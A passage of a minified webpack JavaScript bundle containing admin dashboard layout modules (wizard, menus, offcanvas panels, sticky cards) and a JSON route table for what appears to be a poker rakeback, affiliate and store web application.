e=KTUtil.index(this)+1;e!==n.currentStep&&(s.setNewStep(e),!1!==s.eventTrigger("change")&&s.goTo(e))})),KTUtil.addEvent(n.btnSubmit,"click",(function(e){e.preventDefault(),s.eventTrigger("submit")}))},goTo:function(e){if(!0!==n.stopped){if(!(e===n.currentStep||e>n.totalSteps||e<0))return e=parseInt(e),n.lastStep=n.currentStep,n.currentStep=e,n.newStep=0,s.updateUI(),s.eventTrigger("changed"),n}else n.stopped=!1},stop:function(){n.stopped=!0},resume:function(){n.stopped=!1},isLastStep:function(){return n.currentStep===n.totalSteps},isFirstStep:function(){return 1===n.currentStep},isBetweenStep:function(){return!1===s.isLastStep()&&!1===s.isFirstStep()},updateUI:function(){var e="",t=n.currentStep-1;e=s.isLastStep()?"last":s.isFirstStep()?"first":"between",KTUtil.attr(n.element,"data-wizard-state",e);var o=KTUtil.findAll(n.element,'[data-wizard-type="step"]');if(o&&o.length>0)for(var r=0,i=o.length;r<i;r++)r==t?KTUtil.attr(o[r],"data-wizard-state","current"):r<t?KTUtil.attr(o[r],"data-wizard-state","done"):KTUtil.attr(o[r],"data-wizard-state","pending");var a=KTUtil.findAll(n.element,'[data-wizard-type="step-info"]');if(a&&a.length>0)for(r=0,i=a.length;r<i;r++)r==t?KTUtil.attr(a[r],"data-wizard-state","current"):KTUtil.removeAttr(a[r],"data-wizard-state");var u=KTUtil.findAll(n.element,'[data-wizard-type="step-content"]');if(u&&u.length>0)for(r=0,i=u.length;r<i;r++)r==t?KTUtil.attr(u[r],"data-wizard-state","current"):KTUtil.removeAttr(u[r],"data-wizard-state")},getNextStep:function(){return n.totalSteps>=n.currentStep+1?n.currentStep+1:n.totalSteps},getPrevStep:function(){return n.currentStep-1>=1?n.currentStep-1:1},getNewStep:function(){return n.newStep},setNewStep:function(e){n.newStep=e},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.goNext=function(){return s.goTo(s.getNextStep())},n.goPrev=function(){return s.goTo(s.getPrevStep())},n.goLast=function(){return s.goTo(s.getLastStep())},n.goFirst=function(){return s.goTo(s.getFirstStep())},n.goTo=function(e){return s.goTo(e)},n.stop=function(){return s.stop()},n.resume=function(){return s.resume()},n.getStep=function(){return n.currentStep},n.getNewStep=function(){return s.getNewStep()},n.setNewStep=function(e){s.setNewStep(e)},n.isLastStep=function(){return s.isLastStep()},n.isFirstStep=function(){return s.isFirstStep()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;o=KTUtil.getById(e),KTUtil.getBody(),o&&(t=KTUtil.hasClass(o,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",r=new KTOffcanvas(o,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return o},getOffcanvas:function(){return r}};e.exports=s},function(e,t,n){"use strict";var o,r,s={init:function(e){var t,n;(o=KTUtil.getById(e))&&(n="1"===KTUtil.attr(o,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(o,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(o,"marginBottom"))+parseInt(KTUtil.css(o,"marginTop"))}}),r=new KTMenu(o,{scroll:t,submenu:{desktop:n,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return o},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&r.hide()}};e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=KTUtil.getViewPort().height,o&&(e=e-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom"))),e-=KTLayoutHeader.getHeight(),e-=KTLayoutSubheader.getHeight(),e-=KTLayoutFooter.getHeight();var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e,t){o=KTUtil.getById(e),r=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return o},getElementForMobile:function(){return r},getHeader:function(){},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(r)}};e.exports=s},function(e,t,n){"use strict";var o,r,s,i,a,u={init:function(e,t){o=KTUtil.getById(e),s=KTUtil.getById(t),a=KTUtil.findAll(s,".tab-pane"),o&&(i=new KTOffcanvas(s,{overlay:!0,baseClass:"header-navs",closeBy:"kt_header_mobile_close",toggleBy:{target:"kt_header_mobile_toggle",state:"burge-icon-active"}}),r=new KTMenu(o,{submenu:{desktop:"dropdown",tablet:"accordion",mobile:"accordion"},accordion:{slideSpeed:200,expandAll:!1}}),function(){if(a)for(var e=0,t=a.length;e<t;e++){var n=a[e],o=KTUtil.find(s,".header-tabs");KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){if(KTUtil.isBreakpointUp("lg"))return!1;var e=parseInt(KTUtil.getViewPort().height);return o&&(e-=parseInt(KTUtil.actualHeight(o)),e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2}}),$(s).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.isBreakpointUp("lg")&&KTUtil.scrollUpdate(n)}))}}())},getMenuElement:function(){return o},getOffcanvasElement:function(){return s},getMenu:function(){return r},pauseDropdownHover:function(e){r&&r.pauseDropdownHover(e)},getOffcanvas:function(){return i},closeMobileOffcanvas:function(){r&&KTUtil.isMobileDevice()&&i.hide()}};e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTToggle(o,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s={init:function(e){var t;(o=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(r=new KTCard(o,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(o).left},right:function(e){var t=KTUtil.getBody(),n=parseInt(KTUtil.css(o,"width"));return parseInt(KTUtil.css(t,"width"))-n-KTUtil.offset(o).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){r.updateSticky()})))},update:function(){r&&r.updateSticky()}};e.exports=s},function(e,t,n){"use strict";var o,r,s=(r=function(){var e=KTUtil.find(o,".card-scroll"),t=KTUtil.find(o,".card-body"),n=KTUtil.find(o,".card-header"),r=KTLayoutContent.getHeight();r=(r=(r=(r=(r-=parseInt(KTUtil.actualHeight(n)))-parseInt(KTUtil.css(o,"marginTop"))-parseInt(KTUtil.css(o,"marginBottom")))-parseInt(KTUtil.css(o,"paddingTop"))-parseInt(KTUtil.css(o,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),r-=3,KTUtil.css(e,"height",r+"px")},{init:function(e){(o=KTUtil.getById(e))&&(r(),KTUtil.addResizeHandler((function(){r()})))},update:function(){r()}});e.exports=s},function(e,t,n){"use strict";var o,r={init:function(e){o=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return o},getHeight:function(){return e=0,o&&(e=KTUtil.actualHeight(o)),e;var e}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_actions_close",toggleBy:"kt_quick_actions_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r,s,i,a,u=(a=function(){var e=KTUtil.find(o,".offcanvas-header"),t=KTUtil.find(o,".offcanvas-content"),n=parseInt(KTUtil.getViewPort().height);return e&&(n-=parseInt(KTUtil.actualHeight(e)),n-=parseInt(KTUtil.css(e,"marginTop")),n-=parseInt(KTUtil.css(e,"marginBottom"))),t&&(n-=parseInt(KTUtil.css(t,"marginTop")),n-=parseInt(KTUtil.css(t,"marginBottom"))),n-=parseInt(KTUtil.css(o,"paddingTop")),n-=parseInt(KTUtil.css(o,"paddingBottom")),n-=2},{init:function(e){o=KTUtil.getById(e),r=KTUtil.getById("kt_quick_panel_notifications"),s=KTUtil.getById("kt_quick_panel_logs"),i=KTUtil.getById("kt_quick_panel_settings"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_panel_close",toggleBy:"kt_quick_panel_toggle"}),KTUtil.scrollInit(r,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(s,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),KTUtil.scrollInit(i,{mobileNativeScroll:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){return a()}}),$(o).find('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){KTUtil.scrollUpdate(r),KTUtil.scrollUpdate(s),KTUtil.scrollUpdate(i)}))}});e.exports=u},function(e,t,n){"use strict";var o,r={init:function(e){var t,n;(o=KTUtil.getById(e))&&(t=KTUtil.find(o,".offcanvas-header"),n=KTUtil.find(o,".offcanvas-content"),new KTOffcanvas(o,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_user_close",toggleBy:"kt_quick_user_toggle"}),KTUtil.scrollInit(n,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),n&&(e-=parseInt(KTUtil.css(n,"marginTop")),e-=parseInt(KTUtil.css(n,"marginBottom"))),e-=parseInt(KTUtil.css(o,"paddingTop")),e-=parseInt(KTUtil.css(o,"paddingBottom")),e-=2}}))},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";var o,r={init:function(e){(o=KTUtil.getById(e))&&new KTScrolltop(o,{offset:300,speed:600})},getElement:function(){return o}};e.exports=r},function(e,t,n){"use strict";KTUtil.ready((function(){KTLayoutHeader.init("kt_header","kt_header_mobile"),KTLayoutHeaderMenu.init("kt_header_menu","kt_header_navs"),KTLayoutHeaderTopbar.init("kt_header_mobile_topbar_toggle"),KTLayoutAside.init("kt_aside"),KTLayoutAsideMenu.init("kt_aside_menu"),KTLayoutSubheader.init("kt_subheader"),KTLayoutContent.init("kt_content"),KTLayoutFooter.init("kt_footer"),KTLayoutScrolltop.init("kt_scrolltop"),KTLayoutStickyCard.init("kt_page_sticky_card"),KTLayoutStretchedCard.init("kt_page_stretched_card"),KTLayoutQuickActions.init("kt_quick_actions"),KTLayoutQuickNotifications.init("kt_quick_notifications"),KTLayoutQuickPanel.init("kt_quick_panel"),KTLayoutQuickSearch.init("kt_quick_search"),KTLayoutQuickUser.init("kt_quick_user"),KTLayoutSearch().init("kt_quick_search_dropdown"),KTLayoutSearchOffcanvas().init("kt_quick_search_offcanvas")}))},function(e,t,n){"use strict";n.r(t),function(e){var t=n(3),o=n(128),r=n(129),s=n(130),i=n(131),a=n(132),u=n(133),c=n(134),l=n(135),d=n(136),h=n(138),f=n(139),p=n(140),m=n(141),g=n(142),v=n(143),b=n(144),y=n(145),k=n(146),x=n(147),w=n(148),T=n(149),S=n(150),C=n(151),E=n(152),U=n.n(E);const P=function(){console.time("Welcome!"),(new t.a).init();try{new o.a,new r.a,new s.a,new i.a,new a.a,new u.a,new c.a,new l.a,new d.a,new h.a,new f.a,new p.a,new m.a,new g.a,new v.a,new b.a,new y.a,new k.a,new x.a,new w.a,new T.a,new S.a,new C.a;U()(".lozad",{rootMargin:"800px 0px"}).observe()}catch(e){}finally{setTimeout(()=>{$(".load-mask").hide()},0),console.timeEnd("Welcome!")}}();void 0!==e.exports&&(e.exports=P)}.call(this,n(192)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e){e.exports=JSON.parse('{"base_url":"","routes":{"preview-import-room-report":{"tokens":[["text","/core-api/preview-import-room-report"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-update-habcoins":{"tokens":[["text","/core-api/room-report-update-habcoins"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-report-structure":{"tokens":[["text","/core-api/room-report-structure/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakeback-ranges":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/room-rakeback-ranges"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"image-by-id":{"tokens":[["variable","/","[^/]++","imageId",true],["text","/core-api/image-by-id"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image":{"tokens":[["text","/core-api/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-upload-image-v2":{"tokens":[["text","/core-api/v2/upload-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-user-room-credentials":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/get-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-get-rooms":{"tokens":[["text","/core-api/get-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-create-or-update-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/create-or-update-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-manage-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/manage-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-withdraws-types":{"tokens":[["variable","/","[^/]++","withdrawTypeId",true],["text","/core-api/remove-withdraws-types"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-withdraws-types":{"tokens":[["text","/core-api/update-withdraws-types/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-room-credentials":{"tokens":[["text","/core-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-user-room-credentials":{"tokens":[["text","/core-api/core-api-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-admin-affiliate-credentials":{"tokens":[["text","/core-api/core-api-affiliate-credentials-table/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-accept-or-reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/core-api/admin-accept-or-reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room-group":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/core-api/remove-room-group"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/remove-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-enable-or-disable-room":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-api/enable-or-disable-room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-user-rakebackranges":{"tokens":[["text","/core-api/core-api-remove-user-rakebackranges/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-user-room-credentials":{"tokens":[["variable","/","[^/]++","credentialsId",true],["text","/core-api/core-api-verify-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-verify-or-reject-affiliate-credentials":{"tokens":[["text","/core-api/core-api-verify-or-reject-affiliate-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-type":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/core-api-update-user-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-reset-user-hand-folder-levels":{"tokens":[["variable","/","[^/]++","userId",true],["text","/core-api/reset-user-hand-folder-levels"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-charge-rakes":{"tokens":[["text","/core-api/charge-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/core-api/admin-remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-remove-rake":{"tokens":[["variable","/","[^/]++","rakeId",true],["text","/core-api/admin-remove-rake"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-wallet-movement-correction":{"tokens":[["text","/core-api/admin-add-wallet-movement-correction/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-add-user-credentials-to-affiliate":{"tokens":[["text","/core-api/admin-add-user-credentials-to-affiliate/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-undo-rakes":{"tokens":[["text","/core-api/admin-undo-rakes/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-remove-affiliate":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/sales-api/remove-affiliate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-api-get-affiliate-commission-in-room":{"tokens":[["text","/sales-api/get-affiliate-commission-in-room/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user-room-credentials":{"tokens":[["text","/tool-api/remove-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-add-user-room-credentials":{"tokens":[["text","/tool-api/add-user-room-credentials"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-affiliate-create-user-room-credentials":{"tokens":[["text","/tool-api/affiliate-create-user-room-credentials/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-billing-data":{"tokens":[["text","/tool-api/update-user-billing-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-update-user-hand-folder-levels":{"tokens":[["text","/tool-api/update-user-hand-folder-levels/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-product-image":{"tokens":[["text","/store-api/upload-product-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-product-status":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/toggle-product-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"toggle-category-status":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/toggle-category-status"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-filter":{"tokens":[["text","/store-api/product-filter"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product":{"tokens":[["text","/store-api/add-cart-product/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-cart-product-default":{"tokens":[["text","/store-api/add-cart-product-default/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product":{"tokens":[["variable","/","[^/]++","productId",true],["text","/store-api/remove-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-product-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/store-api/remove-product-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"add-unit-to-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/add-unit-to-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-unit-from-cart-product":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/remove-unit-from-cart-product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-product-price":{"tokens":[["variable","/","[^/]++","cartProductId",true],["text","/store-api/get-cart-product-price"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-cart-subtotal":{"tokens":[["text","/store-api/get-cart-subtotal/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"accept-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/accept-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-order":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/store-api/reject-order"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-table-data":{"tokens":[["text","/api/rooms-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-groups-table-data":{"tokens":[["text","/api/rooms-groups-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"users-table-data":{"tokens":[["text","/api/users-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"products-table-data":{"tokens":[["text","/api/products-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"product-categories-table-data":{"tokens":[["text","/api/product-categories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliates-table-data":{"tokens":[["text","/api/affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-table-data":{"tokens":[["text","/api/sales-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"manual-upload-rakes-table-data":{"tokens":[["text","/api/manual-upload-rakes-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rake-histories-table-data":{"tokens":[["text","/api/rake-histories-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"rooms-select-data":{"tokens":[["text","/api/rooms-select-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-rakes-rooms-statistics":{"tokens":[["text","/api/room-statistics/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sub-affiliates-table-data":{"tokens":[["variable","/","[^/]++","parentAffiliateId",true],["text","/api/sub-affiliates-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests-table-data":{"tokens":[["text","/api/location-requests-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-files":{"tokens":[["text","/api/upload-files/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"upload-blog-images":{"tokens":[["text","/api/upload-blog-images/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-hands-tree":{"tokens":[["text","/api/get-hands-tree/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-folder":{"tokens":[["text","/api/create-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-file-or-folder":{"tokens":[["text","/api/remove-file-or-folder/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-categories-table-data":{"tokens":[["text","/api/blog-categories-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-posts-table-data":{"tokens":[["variable","/","[^/]++","postType",true],["text","/api/blog-posts-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"content-logs-table-data":{"tokens":[["text","/api/content-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"game-logs-table-data":{"tokens":[["text","/api/game-logs-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"withdrawal-requests-table":{"tokens":[["text","/api/admin-withdrawal-requests-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallets-table":{"tokens":[["text","/api/admin-wallets-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"wallet-movements-table":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/api/admin-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-sections-table-data":{"tokens":[["text","/api/blog-sections-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-pros-and-cons-table-data":{"tokens":[["text","/api/blog-pros-and-cons-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders-table-data":{"tokens":[["text","/api/admin-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"slides-table-data":{"tokens":[["text","/api/slides-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"banners-table-data":{"tokens":[["text","/api/banners-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-route-tree":{"tokens":[["text","/api/get-route-tree"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-conversion-rates":{"tokens":[["text","/api/get-conversion-rates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"affiliate-refereds-table-data":{"tokens":[["text","/api/affiliate-refereds-table-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"blog-enable-or-disable-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/api/enable-or-disable-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"api-update-currency-conversion":{"tokens":[["text","/api/update-currency-conversion/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"undo-rakes-table-data":{"tokens":[["text","/api/undo-rakes-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"available-countries-of-room-posts":{"tokens":[["text","/api/available-countries-of-room-posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"get-session-app":{"tokens":[["text","/api/get-session-app"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"parent-categories-by-section-and-type":{"tokens":[["text","/api/parent-categories-by-section-and-type"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en":{"tokens":[["text","/en/login/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"login.en_GB":{"tokens":[["text","/en-gb/login/"]